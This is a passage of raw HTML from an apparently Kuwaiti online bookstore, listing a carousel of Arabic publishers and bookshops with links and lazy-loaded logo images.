https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="قرطاس للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%82%d8%b1%d8%b7%d8%a7%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="قرطاس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="قنديل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%82%d9%86%d8%af%d9%8a%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="قندل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="كيان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%83%d9%8a%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="كيان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة الجريسي للتوزيع والإعلان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%b3%d9%8a-%d9%84%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة الجريسي للتوزيع والإعلان " decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة المبدأ للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%a3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة المبدأ للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة بيت الحكمة للثقافة والإعلام" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة بيت الحكمة للثقافة والإعلام" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الأدب العربي للنشر والتوريع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b1%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الأدب العربي للنشر والتوريع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز التراث الشعبي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ab-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز التراث الشعبي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز المحروسة للنشر والخدمات الصحفية والمعلومات" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d9%88%d8%b3%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحروسة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الدار العربية للكتاب" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة الدار العربية للكتاب" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة العبيكان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a8%d9%8a%d9%83%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة العبيكان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الكويت الوطنية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة الكويت الوطنية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة المنصور للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة المنصور للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة النافذة" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d9%81%d8%b0%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة النافذة" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
